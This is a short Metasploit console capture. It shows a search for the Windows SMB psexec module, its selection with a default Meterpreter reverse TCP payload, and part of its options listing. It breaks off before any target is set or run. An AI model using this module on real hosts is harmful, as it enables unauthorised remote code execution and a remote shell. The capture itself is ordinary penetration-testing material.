 msf6 > search exploit/windows/smb/psexec
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
1 \_ target: Automatic . . . .
2 \_ target: PowerShell . . . .
3 \_ target: Native upload . . . .
4 \_ target: MOF upload . . . .
5 \_ target: Command . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/psexec
After interacting with a module you can manually set a TARGET with set TARGET 'Command'
msf6 > use0
[-] Unknown command: use0. Did you mean use? Run the help command for more details.
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS: